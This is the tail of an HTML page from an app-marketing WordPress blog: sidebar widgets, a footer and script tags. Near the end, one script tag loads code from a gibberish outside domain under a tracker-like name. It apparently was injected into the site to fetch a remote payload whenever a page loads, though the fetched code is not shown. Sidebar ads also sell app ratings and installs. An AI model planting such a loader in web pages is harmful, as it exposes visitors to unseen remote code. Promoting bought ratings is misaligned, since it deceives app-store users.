            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768696169' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/mobilemarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=8e4df0551b"}} ));
	
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
